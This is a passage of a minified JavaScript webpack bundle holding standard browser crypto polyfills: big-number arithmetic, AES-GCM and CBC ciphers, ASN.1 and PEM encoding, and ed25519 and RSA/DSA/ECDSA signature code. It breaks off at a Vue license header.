e=this.m.andln(3);if(r(e%2===1),3===e){var i=this.m.add(new o(1)).iushrn(2);return this.pow(t,i)}var n=this.m.subn(1),s=0;while(!n.isZero()&&0===n.andln(1))s++,n.iushrn(1);r(!n.isZero());var h=new o(1).toRed(this),a=h.redNeg(),u=this.m.subn(1).iushrn(1),f=this.m.bitLength();f=new o(2*f*f).toRed(this);while(0!==this.pow(f,u).cmp(a))f.redIAdd(a);var l=this.pow(f,n),c=this.pow(t,n.addn(1).iushrn(1)),d=this.pow(t,n),p=s;while(0!==d.cmp(h)){for(var m=d,b=0;0!==m.cmp(h);b++)m=m.redSqr();r(b<p);var v=this.pow(l,new o(1).iushln(p-b-1));c=c.redMul(v),l=v.redSqr(),d=d.redMul(l),p=b}return c},k.prototype.invm=function(t){var e=t._invmp(this.m);return 0!==e.negative?(e.negative=0,this.imod(e).redNeg()):this.imod(e)},k.prototype.pow=function(t,e){if(e.isZero())return new o(1).toRed(this);if(0===e.cmpn(1))return t.clone();var i=4,r=new Array(1<<i);r[0]=new o(1).toRed(this),r[1]=t;for(var n=2;n<r.length;n++)r[n]=this.mul(r[n-1],t);var s=r[0],h=0,a=0,u=e.bitLength()%26;for(0===u&&(u=26),n=e.length-1;n>=0;n--){for(var f=e.words[n],l=u-1;l>=0;l--){var c=f>>l&1;s!==r[0]&&(s=this.sqr(s)),0!==c||0!==h?(h<<=1,h|=c,a++,(a===i||0===n&&0===l)&&(s=this.mul(s,r[h]),a=0,h=0)):a=0}u=26}return s},k.prototype.convertTo=function(t){var e=t.umod(this.m);return e===t?e.clone():e},k.prototype.convertFrom=function(t){var e=t.clone();return e.red=null,e},o.mont=function(t){return new x(t)},n(x,k),x.prototype.convertTo=function(t){return this.imod(t.ushln(this.shift))},x.prototype.convertFrom=function(t){var e=this.imod(t.mul(this.rinv));return e.red=null,e},x.prototype.imul=function(t,e){if(t.isZero()||e.isZero())return t.words[0]=0,t.length=1,t;var i=t.imul(e),r=i.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=i.isub(r).iushrn(this.shift),o=n;return n.cmp(this.m)>=0?o=n.isub(this.m):n.cmpn(0)<0&&(o=n.iadd(this.m)),o._forceRed(this)},x.prototype.mul=function(t,e){if(t.isZero()||e.isZero())return new o(0)._forceRed(this);var i=t.mul(e),r=i.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=i.isub(r).iushrn(this.shift),s=n;return n.cmp(this.m)>=0?s=n.isub(this.m):n.cmpn(0)<0&&(s=n.iadd(this.m)),s._forceRed(this)},x.prototype.invm=function(t){var e=this.imod(t._invmp(this.m).mul(this.r2));return e._forceRed(this)}})(t,this)}).call(this,i("62e4")(t))},"819f":function(t,e,i){"use strict";t.exports=["Float16Array","Float32Array","Float64Array","Int8Array","Int16Array","Int32Array","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","BigInt64Array","BigUint64Array"]},"82f0":function(t,e,i){var r=i("39f5"),n=i("8707").Buffer,o=i("6430"),s=i("3fb5"),h=i("3f62"),a=i("8c8a"),u=i("bd9d");function f(t,e){var i=0;t.length!==e.length&&i++;for(var r=Math.min(t.length,e.length),n=0;n<r;++n)i+=t[n]^e[n];return i}function l(t,e,i){if(12===e.length)return t._finID=n.concat([e,n.from([0,0,0,1])]),n.concat([e,n.from([0,0,0,2])]);var r=new h(i),o=e.length,s=o%16;r.update(e),s&&(s=16-s,r.update(n.alloc(s,0))),r.update(n.alloc(8,0));var a=8*o,f=n.alloc(8);f.writeUIntBE(a,0,8),r.update(f),t._finID=r.state;var l=n.from(t._finID);return u(l),l}function c(t,e,i,s){o.call(this);var a=n.alloc(4,0);this._cipher=new r.AES(e);var u=this._cipher.encryptBlock(a);this._ghash=new h(u),i=l(this,i,u),this._prev=n.from(i),this._cache=n.allocUnsafe(0),this._secCache=n.allocUnsafe(0),this._decrypt=s,this._alen=0,this._len=0,this._mode=t,this._authTag=null,this._called=!1}s(c,o),c.prototype._update=function(t){if(!this._called&&this._alen){var e=16-this._alen%16;e<16&&(e=n.alloc(e,0),this._ghash.update(e))}this._called=!0;var i=this._mode.encrypt(this,t);return this._decrypt?this._ghash.update(t):this._ghash.update(i),this._len+=t.length,i},c.prototype._final=function(){if(this._decrypt&&!this._authTag)throw new Error("Unsupported state or unable to authenticate data");var t=a(this._ghash.final(8*this._alen,8*this._len),this._cipher.encryptBlock(this._finID));if(this._decrypt&&f(t,this._authTag))throw new Error("Unsupported state or unable to authenticate data");this._authTag=t,this._cipher.scrub()},c.prototype.getAuthTag=function(){if(this._decrypt||!n.isBuffer(this._authTag))throw new Error("Attempting to get auth tag in unsupported state");return this._authTag},c.prototype.setAuthTag=function(t){if(!this._decrypt)throw new Error("Attempting to set auth tag in unsupported state");this._authTag=t},c.prototype.setAAD=function(t){if(this._called)throw new Error("Attempting to set AAD in unsupported state");this._ghash.update(t),this._alen+=t.length},t.exports=c},"833a":function(t,e,i){"use strict";var r=i("f2e1"),n=i("17bc"),o=i("c3e0");t.exports=r?function(t){return r(t)}:n?function(t){if(!t||"object"!==typeof t&&"function"!==typeof t)throw new TypeError("getProto: not an object");return n(t)}:o?function(t){return o(t)}:null},8360:function(t,e,i){var r=i("41df").Reporter,n=i("41df").EncoderBuffer,o=i("41df").DecoderBuffer,s=i("da3e"),h=["seq","seqof","set","setof","objid","bool","gentime","utctime","null_","enum","int","objDesc","bitstr","bmpstr","charstr","genstr","graphstr","ia5str","iso646str","numstr","octstr","printstr","t61str","unistr","utf8str","videostr"],a=["key","obj","use","optional","explicit","implicit","def","choice","any","contains"].concat(h),u=["_peekTag","_decodeTag","_use","_decodeStr","_decodeObjid","_decodeTime","_decodeNull","_decodeInt","_decodeBool","_decodeList","_encodeComposite","_encodeStr","_encodeObjid","_encodeTime","_encodeNull","_encodeInt","_encodeBool"];function f(t,e){var i={};this._baseState=i,i.enc=t,i.parent=e||null,i.children=null,i.tag=null,i.args=null,i.reverseArgs=null,i.choice=null,i.optional=!1,i.any=!1,i.obj=!1,i.use=null,i.useDecoder=null,i.key=null,i["default"]=null,i.explicit=null,i.implicit=null,i.contains=null,i.parent||(i.children=[],this._wrap())}t.exports=f;var l=["enc","parent","children","tag","args","reverseArgs","choice","optional","any","obj","use","alteredUse","key","default","explicit","implicit","contains"];f.prototype.clone=function(){var t=this._baseState,e={};l.forEach((function(i){e[i]=t[i]}));var i=new this.constructor(e.parent);return i._baseState=e,i},f.prototype._wrap=function(){var t=this._baseState;a.forEach((function(e){this[e]=function(){var i=new this.constructor(this);return t.children.push(i),i[e].apply(i,arguments)}}),this)},f.prototype._init=function(t){var e=this._baseState;s(null===e.parent),t.call(this),e.children=e.children.filter((function(t){return t._baseState.parent===this}),this),s.equal(e.children.length,1,"Root node can have only one child")},f.prototype._useArgs=function(t){var e=this._baseState,i=t.filter((function(t){return t instanceof this.constructor}),this);t=t.filter((function(t){return!(t instanceof this.constructor)}),this),0!==i.length&&(s(null===e.children),e.children=i,i.forEach((function(t){t._baseState.parent=this}),this)),0!==t.length&&(s(null===e.args),e.args=t,e.reverseArgs=t.map((function(t){if("object"!==typeof t||t.constructor!==Object)return t;var e={};return Object.keys(t).forEach((function(i){i==(0|i)&&(i|=0);var r=t[i];e[r]=i})),e})))},u.forEach((function(t){f.prototype[t]=function(){var e=this._baseState;throw new Error(t+" not implemented for encoding: "+e.enc)}})),h.forEach((function(t){f.prototype[t]=function(){var e=this._baseState,i=Array.prototype.slice.call(arguments);return s(null===e.tag),e.tag=t,this._useArgs(i),this}})),f.prototype.use=function(t){s(t);var e=this._baseState;return s(null===e.use),e.use=t,this},f.prototype.optional=function(){var t=this._baseState;return t.optional=!0,this},f.prototype.def=function(t){var e=this._baseState;return s(null===e["default"]),e["default"]=t,e.optional=!0,this},f.prototype.explicit=function(t){var e=this._baseState;return s(null===e.explicit&&null===e.implicit),e.explicit=t,this},f.prototype.implicit=function(t){var e=this._baseState;return s(null===e.explicit&&null===e.implicit),e.implicit=t,this},f.prototype.obj=function(){var t=this._baseState,e=Array.prototype.slice.call(arguments);return t.obj=!0,0!==e.length&&this._useArgs(e),this},f.prototype.key=function(t){var e=this._baseState;return s(null===e.key),e.key=t,this},f.prototype.any=function(){var t=this._baseState;return t.any=!0,this},f.prototype.choice=function(t){var e=this._baseState;return s(null===e.choice),e.choice=t,this._useArgs(Object.keys(t).map((function(e){return t[e]}))),this},f.prototype.contains=function(t){var e=this._baseState;return s(null===e.use),e.contains=t,this},f.prototype._decode=function(t,e){var i=this._baseState;if(null===i.parent)return t.wrapResult(i.children[0]._decode(t,e));var r,n=i["default"],s=!0,h=null;if(null!==i.key&&(h=t.enterKey(i.key)),i.optional){var a=null;if(null!==i.explicit?a=i.explicit:null!==i.implicit?a=i.implicit:null!==i.tag&&(a=i.tag),null!==a||i.any){if(s=this._peekTag(t,a,i.any),t.isError(s))return s}else{var u=t.save();try{null===i.choice?this._decodeGeneric(i.tag,t,e):this._decodeChoice(t,e),s=!0}catch(p){s=!1}t.restore(u)}}if(i.obj&&s&&(r=t.enterObject()),s){if(null!==i.explicit){var f=this._decodeTag(t,i.explicit);if(t.isError(f))return f;t=f}var l=t.offset;if(null===i.use&&null===i.choice){if(i.any)u=t.save();var c=this._decodeTag(t,null!==i.implicit?i.implicit:i.tag,i.any);if(t.isError(c))return c;i.any?n=t.raw(u):t=c}if(e&&e.track&&null!==i.tag&&e.track(t.path(),l,t.length,"tagged"),e&&e.track&&null!==i.tag&&e.track(t.path(),t.offset,t.length,"content"),n=i.any?n:null===i.choice?this._decodeGeneric(i.tag,t,e):this._decodeChoice(t,e),t.isError(n))return n;if(i.any||null!==i.choice||null===i.children||i.children.forEach((function(i){i._decode(t,e)})),i.contains&&("octstr"===i.tag||"bitstr"===i.tag)){var d=new o(n);n=this._getUse(i.contains,t._reporterState.obj)._decode(d,e)}}return i.obj&&s&&(n=t.leaveObject(r)),null===i.key||null===n&&!0!==s?null!==h&&t.exitKey(h):t.leaveKey(h,i.key,n),n},f.prototype._decodeGeneric=function(t,e,i){var r=this._baseState;return"seq"===t||"set"===t?null:"seqof"===t||"setof"===t?this._decodeList(e,t,r.args[0],i):/str$/.test(t)?this._decodeStr(e,t,i):"objid"===t&&r.args?this._decodeObjid(e,r.args[0],r.args[1],i):"objid"===t?this._decodeObjid(e,null,null,i):"gentime"===t||"utctime"===t?this._decodeTime(e,t,i):"null_"===t?this._decodeNull(e,i):"bool"===t?this._decodeBool(e,i):"objDesc"===t?this._decodeStr(e,t,i):"int"===t||"enum"===t?this._decodeInt(e,r.args&&r.args[0],i):null!==r.use?this._getUse(r.use,e._reporterState.obj)._decode(e,i):e.error("unknown tag: "+t)},f.prototype._getUse=function(t,e){var i=this._baseState;return i.useDecoder=this._use(t,e),s(null===i.useDecoder._baseState.parent),i.useDecoder=i.useDecoder._baseState.children[0],i.implicit!==i.useDecoder._baseState.implicit&&(i.useDecoder=i.useDecoder.clone(),i.useDecoder._baseState.implicit=i.implicit),i.useDecoder},f.prototype._decodeChoice=function(t,e){var i=this._baseState,r=null,n=!1;return Object.keys(i.choice).some((function(o){var s=t.save(),h=i.choice[o];try{var a=h._decode(t,e);if(t.isError(a))return!1;r={type:o,value:a},n=!0}catch(u){return t.restore(s),!1}return!0}),this),n?r:t.error("Choice not matched")},f.prototype._createEncoderBuffer=function(t){return new n(t,this.reporter)},f.prototype._encode=function(t,e,i){var r=this._baseState;if(null===r["default"]||r["default"]!==t){var n=this._encodeValue(t,e,i);if(void 0!==n&&!this._skipDefault(n,e,i))return n}},f.prototype._encodeValue=function(t,e,i){var n=this._baseState;if(null===n.parent)return n.children[0]._encode(t,e||new r);var o=null;if(this.reporter=e,n.optional&&void 0===t){if(null===n["default"])return;t=n["default"]}var s=null,h=!1;if(n.any)o=this._createEncoderBuffer(t);else if(n.choice)o=this._encodeChoice(t,e);else if(n.contains)s=this._getUse(n.contains,i)._encode(t,e),h=!0;else if(n.children)s=n.children.map((function(i){if("null_"===i._baseState.tag)return i._encode(null,e,t);if(null===i._baseState.key)return e.error("Child should have a key");var r=e.enterKey(i._baseState.key);if("object"!==typeof t)return e.error("Child expected, but input is not object");var n=i._encode(t[i._baseState.key],e,t);return e.leaveKey(r),n}),this).filter((function(t){return t})),s=this._createEncoderBuffer(s);else if("seqof"===n.tag||"setof"===n.tag){if(!n.args||1!==n.args.length)return e.error("Too many args for : "+n.tag);if(!Array.isArray(t))return e.error("seqof/setof, but data is not Array");var a=this.clone();a._baseState.implicit=null,s=this._createEncoderBuffer(t.map((function(i){var r=this._baseState;return this._getUse(r.args[0],t)._encode(i,e)}),a))}else null!==n.use?o=this._getUse(n.use,i)._encode(t,e):(s=this._encodePrimitive(n.tag,t),h=!0);if(!n.any&&null===n.choice){var u=null!==n.implicit?n.implicit:n.tag,f=null===n.implicit?"universal":"context";null===u?null===n.use&&e.error("Tag could be omitted only for .use()"):null===n.use&&(o=this._encodeComposite(u,h,f,s))}return null!==n.explicit&&(o=this._encodeComposite(n.explicit,!1,"context",o)),o},f.prototype._encodeChoice=function(t,e){var i=this._baseState,r=i.choice[t.type];return r||s(!1,t.type+" not found in "+JSON.stringify(Object.keys(i.choice))),r._encode(t.value,e)},f.prototype._encodePrimitive=function(t,e){var i=this._baseState;if(/str$/.test(t))return this._encodeStr(e,t);if("objid"===t&&i.args)return this._encodeObjid(e,i.reverseArgs[0],i.args[1]);if("objid"===t)return this._encodeObjid(e,null,null);if("gentime"===t||"utctime"===t)return this._encodeTime(e,t);if("null_"===t)return this._encodeNull();if("int"===t||"enum"===t)return this._encodeInt(e,i.args&&i.reverseArgs[0]);if("bool"===t)return this._encodeBool(e);if("objDesc"===t)return this._encodeStr(e,t);throw new Error("Unsupported tag: "+t)},f.prototype._isNumstr=function(t){return/^[0-9 ]*$/.test(t)},f.prototype._isPrintstr=function(t){return/^[A-Za-z0-9 '\(\)\+,\-\.\/:=\?]*$/.test(t)}},"83d5":function(t,e){t.exports=function(t,e){var i=t.length,r=-1;while(++r<i)t[r]^=e[r];return t}},"85b3":function(t,e,i){var r=i("3fb5"),n=i("3768");function o(t){n.call(this,t),this.enc="pem"}r(o,n),t.exports=o,o.prototype.encode=function(t,e){for(var i=n.prototype.encode.call(this,t),r=i.toString("base64"),o=["-----BEGIN "+e.label+"-----"],s=0;s<r.length;s+=64)o.push(r.slice(s,s+64));return o.push("-----END "+e.label+"-----"),o.join("\n")}},8707:function(t,e,i){var r=i("b639"),n=r.Buffer;function o(t,e){for(var i in t)e[i]=t[i]}function s(t,e,i){return n(t,e,i)}n.from&&n.alloc&&n.allocUnsafe&&n.allocUnsafeSlow?t.exports=r:(o(r,e),e.Buffer=s),o(n,s),s.from=function(t,e,i){if("number"===typeof t)throw new TypeError("Argument must not be a number");return n(t,e,i)},s.alloc=function(t,e,i){if("number"!==typeof t)throw new TypeError("Argument must be a number");var r=n(t);return void 0!==e?"string"===typeof i?r.fill(e,i):r.fill(e):r.fill(0),r},s.allocUnsafe=function(t){if("number"!==typeof t)throw new TypeError("Argument must be a number");return n(t)},s.allocUnsafeSlow=function(t){if("number"!==typeof t)throw new TypeError("Argument must be a number");return r.SlowBuffer(t)}},8947:function(t,e,i){var r=i("bac2"),n=i("82f0"),o=i("8707").Buffer,s=i("09f5"),h=i("6430"),a=i("39f5"),u=i("ae84"),f=i("3fb5");function l(t,e,i){h.call(this),this._cache=new d,this._cipher=new a.AES(e),this._prev=o.from(i),this._mode=t,this._autopadding=!0}f(l,h),l.prototype._update=function(t){var e,i;this._cache.add(t);var r=[];while(e=this._cache.get())i=this._mode.encrypt(this,e),r.push(i);return o.concat(r)};var c=o.alloc(16,16);function d(){this.cache=o.allocUnsafe(0)}function p(t,e,i){var h=r[t.toLowerCase()];if(!h)throw new TypeError("invalid suite type");if("string"===typeof e&&(e=o.from(e)),e.length!==h.key/8)throw new TypeError("invalid key length "+e.length);if("string"===typeof i&&(i=o.from(i)),"GCM"!==h.mode&&i.length!==h.iv)throw new TypeError("invalid iv length "+i.length);return"stream"===h.type?new s(h.module,e,i):"auth"===h.type?new n(h.module,e,i):new l(h.module,e,i)}function m(t,e){var i=r[t.toLowerCase()];if(!i)throw new TypeError("invalid suite type");var n=u(e,!1,i.key,i.iv);return p(t,n.key,n.iv)}l.prototype._final=function(){var t=this._cache.flush();if(this._autopadding)return t=this._mode.encrypt(this,t),this._cipher.scrub(),t;if(!t.equals(c))throw this._cipher.scrub(),new Error("data not multiple of block length")},l.prototype.setAutoPadding=function(t){return this._autopadding=!!t,this},d.prototype.add=function(t){this.cache=o.concat([this.cache,t])},d.prototype.get=function(){if(this.cache.length>15){var t=this.cache.slice(0,16);return this.cache=this.cache.slice(16),t}return null},d.prototype.flush=function(){var t=16-this.cache.length,e=o.allocUnsafe(t),i=-1;while(++i<t)e.writeUInt8(t,i);return o.concat([this.cache,e])},e.createCipheriv=p,e.createCipher=m},"8b71":function(t,e,i){var r=i("0211");e.tagClass={0:"universal",1:"application",2:"context",3:"private"},e.tagClassByName=r._reverse(e.tagClass),e.tag={0:"end",1:"bool",2:"int",3:"bitstr",4:"octstr",5:"null_",6:"objid",7:"objDesc",8:"external",9:"real",10:"enum",11:"embed",12:"utf8str",13:"relativeOid",16:"seq",17:"set",18:"numstr",19:"printstr",20:"t61str",21:"videostr",22:"ia5str",23:"utctime",24:"gentime",25:"graphstr",26:"iso646str",27:"genstr",28:"unistr",29:"charstr",30:"bmpstr"},e.tagByName=r._reverse(e.tag)},"8b95":function(t,e,i){"use strict";var r=i("c3c0"),n=i("b525");function o(){if(!(this instanceof o))return new o;n.call(this),this.h=[3418070365,3238371032,1654270250,914150663,2438529370,812702999,355462360,4144912697,1731405415,4290775857,2394180231,1750603025,3675008525,1694076839,1203062813,3204075428]}r.inherits(o,n),t.exports=o,o.blockSize=1024,o.outSize=384,o.hmacStrength=192,o.padLength=128,o.prototype._digest=function(t){return"hex"===t?r.toHex32(this.h.slice(0,12),"big"):r.split32(this.h.slice(0,12),"big")}},"8be6":function(t,e,i){"use strict";var r=i("6a4b").Buffer,n=i("74fb"),o="undefined"!==typeof Uint8Array,s=o&&"undefined"!==typeof ArrayBuffer,h=s&&ArrayBuffer.isView;t.exports=function(t,e,i){if("string"===typeof t||r.isBuffer(t)||o&&t instanceof Uint8Array||h&&h(t))return n(t,e);throw new TypeError(i+" must be a string, a Buffer, a Uint8Array, or a DataView")}},"8c43":function(t,e,i){"use strict";t.exports=Number.isNaN||function(t){return t!==t}},"8c8a":function(t,e,i){(function(e){t.exports=function(t,i){for(var r=Math.min(t.length,i.length),n=new e(r),o=0;o<r;++o)n[o]=t[o]^i[o];return n}}).call(this,i("b639").Buffer)},"8ca0":function(t,e,i){"use strict";var r=i("8c43");t.exports=function(t){return r(t)||0===t?t:t<0?-1:1}},"8df7":function(t,e,i){var r=i("3fb5"),n=i("b639").Buffer,o=i("cfbd");function s(t){o.call(this,t),this.enc="pem"}r(s,o),t.exports=s,s.prototype.decode=function(t,e){for(var i=t.toString().split(/[\r\n]+/g),r=e.label.toUpperCase(),s=/^-----(BEGIN|END) ([^-]+)-----$/,h=-1,a=-1,u=0;u<i.length;u++){var f=i[u].match(s);if(null!==f&&f[2]===r){if(-1!==h){if("END"!==f[1])break;a=u;break}if("BEGIN"!==f[1])break;h=u}}if(-1===h||-1===a)throw new Error("PEM section not found for: "+r);var l=i.slice(h+1,a).join("");l.replace(/[^a-z0-9\+\/=]+/gi,"");var c=new n(l,"base64");return o.prototype.decode.call(this,c,e)}},9152:function(t,e){
/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */
e.read=function(t,e,i,r,n){var o,s,h=8*n-r-1,a=(1<<h)-1,u=a>>1,f=-7,l=i?n-1:0,c=i?-1:1,d=t[e+l];for(l+=c,o=d&(1<<-f)-1,d>>=-f,f+=h;f>0;o=256*o+t[e+l],l+=c,f-=8);for(s=o&(1<<-f)-1,o>>=-f,f+=r;f>0;s=256*s+t[e+l],l+=c,f-=8);if(0===o)o=1-u;else{if(o===a)return s?NaN:1/0*(d?-1:1);s+=Math.pow(2,r),o-=u}return(d?-1:1)*s*Math.pow(2,o-r)},e.write=function(t,e,i,r,n,o){var s,h,a,u=8*o-n-1,f=(1<<u)-1,l=f>>1,c=23===n?Math.pow(2,-24)-Math.pow(2,-77):0,d=r?0:o-1,p=r?1:-1,m=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(h=isNaN(e)?1:0,s=f):(s=Math.floor(Math.log(e)/Math.LN2),e*(a=Math.pow(2,-s))<1&&(s--,a*=2),e+=s+l>=1?c/a:c*Math.pow(2,1-l),e*a>=2&&(s++,a/=2),s+l>=f?(h=0,s=f):s+l>=1?(h=(e*a-1)*Math.pow(2,n),s+=l):(h=e*Math.pow(2,l-1)*Math.pow(2,n),s=0));n>=8;t[i+d]=255&h,d+=p,h/=256,n-=8);for(s=s<<n|h,u+=n;u>0;t[i+d]=255&s,d+=p,s/=256,u-=8);t[i+d-p]|=128*m}},"926d":function(t,e,i){"use strict";t.exports=Function.prototype.call},"93e6":function(t,e,i){"use strict";var r=i("0632").Buffer,n=i("d485").Transform,o=i("3fb5");function s(t){n.call(this),this._block=r.allocUnsafe(t),this._blockSize=t,this._blockOffset=0,this._length=[0,0,0,0],this._finalized=!1}o(s,n),s.prototype._transform=function(t,e,i){var r=null;try{this.update(t,e)}catch(n){r=n}i(r)},s.prototype._flush=function(t){var e=null;try{this.push(this.digest())}catch(i){e=i}t(e)};var h="undefined"!==typeof Uint8Array,a="undefined"!==typeof ArrayBuffer&&"undefined"!==typeof Uint8Array&&ArrayBuffer.isView&&(r.prototype instanceof Uint8Array||r.TYPED_ARRAY_SUPPORT);function u(t,e){if(t instanceof r)return t;if("string"===typeof t)return r.from(t,e);if(a&&ArrayBuffer.isView(t)){if(0===t.byteLength)return r.alloc(0);var i=r.from(t.buffer,t.byteOffset,t.byteLength);if(i.byteLength===t.byteLength)return i}if(h&&t instanceof Uint8Array)return r.from(t);if(r.isBuffer(t)&&t.constructor&&"function"===typeof t.constructor.isBuffer&&t.constructor.isBuffer(t))return r.from(t);throw new TypeError('The "data" argument must be of type string or an instance of Buffer, TypedArray, or DataView.')}s.prototype.update=function(t,e){if(this._finalized)throw new Error("Digest already called");t=u(t,e);var i=this._block,r=0;while(this._blockOffset+t.length-r>=this._blockSize){for(var n=this._blockOffset;n<this._blockSize;)i[n++]=t[r++];this._update(),this._blockOffset=0}while(r<t.length)i[this._blockOffset++]=t[r++];for(var o=0,s=8*t.length;s>0;++o)this._length[o]+=s,s=this._length[o]/4294967296|0,s>0&&(this._length[o]-=4294967296*s);return this},s.prototype._update=function(){throw new Error("_update is not implemented")},s.prototype.digest=function(t){if(this._finalized)throw new Error("Digest already called");this._finalized=!0;var e=this._digest();void 0!==t&&(e=e.toString(t)),this._block.fill(0),this._blockOffset=0;for(var i=0;i<4;++i)this._length[i]=0;return e},s.prototype._digest=function(){throw new Error("_digest is not implemented")},t.exports=s},"945d":function(t,e,i){"use strict";var r=i("7d92"),n=i("0cbb"),o=i("f3a3"),s=o.assert,h=o.parseBytes,a=i("380f"),u=i("44a3");function f(t){if(s("ed25519"===t,"only tested with ed25519 so far"),!(this instanceof f))return new f(t);t=n[t].curve,this.curve=t,this.g=t.g,this.g.precompute(t.n.bitLength()+1),this.pointClass=t.point().constructor,this.encodingLength=Math.ceil(t.n.bitLength()/8),this.hash=r.sha512}t.exports=f,f.prototype.sign=function(t,e){t=h(t);var i=this.keyFromSecret(e),r=this.hashInt(i.messagePrefix(),t),n=this.g.mul(r),o=this.encodePoint(n),s=this.hashInt(o,i.pubBytes(),t).mul(i.priv()),a=r.add(s).umod(this.curve.n);return this.makeSignature({R:n,S:a,Rencoded:o})},f.prototype.verify=function(t,e,i){if(t=h(t),e=this.makeSignature(e),e.S().gte(e.eddsa.curve.n)||e.S().isNeg())return!1;var r=this.keyFromPublic(i),n=this.hashInt(e.Rencoded(),r.pubBytes(),t),o=this.g.mul(e.S()),s=e.R().add(r.pub().mul(n));return s.eq(o)},f.prototype.hashInt=function(){for(var t=this.hash(),e=0;e<arguments.length;e++)t.update(arguments[e]);return o.intFromLE(t.digest()).umod(this.curve.n)},f.prototype.keyFromPublic=function(t){return a.fromPublic(this,t)},f.prototype.keyFromSecret=function(t){return a.fromSecret(this,t)},f.prototype.makeSignature=function(t){return t instanceof u?t:new u(this,t)},f.prototype.encodePoint=function(t){var e=t.getY().toArray("le",this.encodingLength);return e[this.encodingLength-1]|=t.getX().isOdd()?128:0,e},f.prototype.decodePoint=function(t){t=o.parseBytes(t);var e=t.length-1,i=t.slice(0,e).concat(-129&t[e]),r=0!==(128&t[e]),n=o.intFromLE(i);return this.curve.pointFromY(n,r)},f.prototype.encodeInt=function(t){return t.toArray("le",this.encodingLength)},f.prototype.decodeInt=function(t){return o.intFromLE(t)},f.prototype.isPoint=function(t){return t instanceof this.pointClass}},"956a":function(t,e,i){var r=i("1e3c"),n=i("fda6"),o=i("bac2"),s=i("0be8"),h=i("ae84");function a(t,e){var i,r;if(t=t.toLowerCase(),o[t])i=o[t].key,r=o[t].iv;else{if(!s[t])throw new TypeError("invalid suite type");i=8*s[t].key,r=s[t].iv}var n=h(e,!1,i,r);return f(t,n.key,n.iv)}function u(t,e){var i,r;if(t=t.toLowerCase(),o[t])i=o[t].key,r=o[t].iv;else{if(!s[t])throw new TypeError("invalid suite type");i=8*s[t].key,r=s[t].iv}var n=h(e,!1,i,r);return l(t,n.key,n.iv)}function f(t,e,i){if(t=t.toLowerCase(),o[t])return n.createCipheriv(t,e,i);if(s[t])return new r({key:e,iv:i,mode:t});throw new TypeError("invalid suite type")}function l(t,e,i){if(t=t.toLowerCase(),o[t])return n.createDecipheriv(t,e,i);if(s[t])return new r({key:e,iv:i,mode:t,decrypt:!0});throw new TypeError("invalid suite type")}function c(){return Object.keys(s).concat(n.getCiphers())}e.createCipher=e.Cipher=a,e.createCipheriv=e.Cipheriv=f,e.createDecipher=e.Decipher=u,e.createDecipheriv=e.Decipheriv=l,e.listCiphers=e.getCiphers=c},"966d":function(t,e,i){"use strict";(function(e){function i(t,i,r,n){if("function"!==typeof t)throw new TypeError('"callback" argument must be a function');var o,s,h=arguments.length;switch(h){case 0:case 1:return e.nextTick(t);case 2:return e.nextTick((function(){t.call(null,i)}));case 3:return e.nextTick((function(){t.call(null,i,r)}));case 4:return e.nextTick((function(){t.call(null,i,r,n)}));default:o=new Array(h-1),s=0;while(s<o.length)o[s++]=arguments[s];return e.nextTick((function(){t.apply(null,o)}))}}"undefined"===typeof e||!e.version||0===e.version.indexOf("v0.")||0===e.version.indexOf("v1.")&&0!==e.version.indexOf("v1.8.")?t.exports={nextTick:i}:t.exports=e}).call(this,i("4362"))},9671:function(t,e,i){"use strict";var r=Function.prototype.call,n=Object.prototype.hasOwnProperty,o=i("0f7c");t.exports=o.call(r,n)},"980c":function(t,e,i){"use strict";var r=i("39a9").Buffer,n=i("399f"),o=i("3337").ec,s=i("2aee"),h=i("cd91");function a(t,e,i,o,h){var a=s(i);if("ec"===a.type){if("ecdsa"!==o&&"ecdsa/rsa"!==o)throw new Error("wrong public key type");return u(t,e,a)}if("dsa"===a.type){if("dsa"!==o)throw new Error("wrong public key type");return f(t,e,a)}if("rsa"!==o&&"ecdsa/rsa"!==o)throw new Error("wrong public key type");e=r.concat([h,e]);var l=a.modulus.byteLength(),c=[1],d=0;while(e.length+c.length+2<l)c.push(255),d+=1;c.push(0);var p=-1;while(++p<e.length)c.push(e[p]);c=r.from(c);var m=n.mont(a.modulus);t=new n(t).toRed(m),t=t.redPow(new n(a.publicExponent)),t=r.from(t.fromRed().toArray());var b=d<8?1:0;l=Math.min(t.length,c.length),t.length!==c.length&&(b=1),p=-1;while(++p<l)b|=t[p]^c[p];return 0===b}function u(t,e,i){var r=h[i.data.algorithm.curve.join(".")];if(!r)throw new Error("unknown curve "+i.data.algorithm.curve.join("."));var n=new o(r),s=i.data.subjectPrivateKey.data;return n.verify(e,t,s)}function f(t,e,i){var r=i.data.p,o=i.data.q,h=i.data.g,a=i.data.pub_key,u=s.signature.decode(t,"der"),f=u.s,c=u.r;l(f,o),l(c,o);var d=n.mont(r),p=f.invm(o),m=h.toRed(d).redPow(new n(e).mul(p).mod(o)).fromRed().mul(a.toRed(d).redPow(c.mul(p).mod(o)).fromRed()).mod(r).mod(o);return 0===m.cmp(c)}function l(t,e){if(t.cmpn(0)<=0)throw new Error("invalid sig");if(t.cmp(e)>=0)throw new Error("invalid sig")}t.exports=a},"98e6":function(t,e,i){"use strict";var r=i("3fb5"),n=i("f576"),o=i("b5ca"),s=i("69f2"),h=i("6430");function a(t){h.call(this,"digest"),this._hash=t}r(a,h),a.prototype._update=function(t){this._hash.update(t)},a.prototype._final=function(){return this._hash.digest()},t.exports=function(t){return t=t.toLowerCase(),"md5"===t?new n:"rmd160"===t||"ripemd160"===t?new o:new a(s(t))}},"9f9d":function(t,e,i){"use strict";(function(e,i){var r;if(e.process&&e.process.browser)r="utf-8";else if(e.process&&e.process.version){var n=parseInt(i.version.split(".")[0].slice(1),10);r=n>=6?"utf-8":"binary"}else r="utf-8";t.exports=r}).call(this,i("c8ba"),i("4362"))},"9ff4":function(t,e,i){"use strict";(function(t){
/**
* @vue/shared v3.5.22
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
